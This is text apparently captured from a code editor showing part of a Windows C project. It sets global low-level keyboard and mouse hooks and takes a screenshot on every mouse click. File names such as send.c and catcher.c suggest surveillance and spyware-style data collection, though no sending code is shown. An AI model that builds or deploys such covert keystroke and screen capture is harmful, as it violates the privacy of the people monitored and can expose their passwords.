 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
1
OPEN EDITORS
1 unsaved
FARM
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
tasks.json U
tjbench.exe
tjcomp.c
TJComp.java
30
C shooter.c M C send.c U M Makefile M C setup.c M C catcher.c C catcher.h
C setup.c
58 }
59
60 // set up mouse hook
61 LRESULT CALLBACK MouseProc(int nCode, WPARAM wParam, LPARAM lParam)
62 {
63 printf("Setting up mouse gook.\n");
64 if(nCode == HC_ACTION)
65 {
66 if(wParam == WM_LBUTTONUP || wParam == WM_RBUTTONUP)
67 {
68 char* fileName = nameFile();
69 CaptureScreen(fileName, 20, logger);
70 counter = 0;
71 }
72 }
73 printf("Mouse hook set.\n");
74 return CallNextHookEx(NULL, nCode, wParam, lParam);
75 }
76
77 // main entry
78 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE prevhInstance, LPSTR cmdlarg, int nCmdShow) {
79
80 printf("Program entereed\n");
81
82 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0); // Set hook globally
83 HHOOK mouseHook = SetWindowsHookEx(WH_MOUSE_LL, MouseProc, NULL, 0);
84 if (hook == NULL) {
85 printf("Error setting hook\n");
86 return 1;
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.